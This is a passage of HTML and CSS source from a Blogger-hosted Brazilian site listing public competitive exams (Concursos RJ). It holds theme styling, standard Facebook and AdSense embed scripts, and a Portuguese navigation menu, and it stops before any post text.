.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#71BC84}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#71BC84;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#71BC84;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#71BC84;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#71BC84}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#71BC84}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#71BC84}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#71BC84}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#71BC84}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#71BC84}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #154F81;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#71BC84;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1884523526759845 -->

</head>
<script>
function remplaza_fecha(d){
var da = d.split(' ');
dia = "<div class='fecha_dia'>"+da[0]+"</div>";
mes = "<div class='fecha_mes'>"+da[1].slice(0,3)+"</div>";
anio = "<div class='fecha_anio'>"+da[2]+"</div>";
document.write(dia+mes+anio);
}
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href="//google.com">Sobre</a></li>
<li><a href="//google.com">Contato</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/cidadaniaporto/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.concursosrj.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Concursos RJ' height='149px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnb5MIvktO7knD-g39rjqTScIxpoY0h9zSkG1_MeGelLqZsz-7WezS_SFZIl2k8s-F0UEU_QpwzH-SPLVQJQyAFyomjlcKshI4zJLovuY6L99P4CCpFjDrcaBzDM7L0fPMvEXVWx8efwjS/s1600/concursos01.jpg' style='display: block' width='676px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "6223307784";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- concursospublicosrj_box-sec_AdSense4_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.concursosrj.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Concurso?&max-results=10' itemprop='url'>Concursos</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Federal?&max-results=10' itemprop='url'>_Federal</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Estadual?&max-results=10' itemprop='url'>_Estadual</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Municipal</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Capital</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Outros%20Munic%C3%ADpios?&max-results=10' itemprop='url'>__Outros Municípios</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Processo%20Seletivo?&max-results=10' itemprop='url'>Processo Seletivo</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Notícias</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Est%C3%A1gio%20Remunerado?&max-results=10' itemprop='url'>Estágio Remunerado</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cursos%20e%20Provas?&max-results=10' itemprop='url'>Cursos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Técnico</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Profissionalizante</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pós Graduação</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Acesso</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Enem</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Vestibular</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cidadania%20do%20Porto?&max-results=10' itemprop='url'>Cidadania do Porto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e aperte enter pra pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/s320/logo_pol_na_escola.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concursosrj.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concursosrj.com.br/search/label/Magist%C3%A9rio' property='v:title' rel='v:url'>Magistério</a></span>
<brc>/</brc>
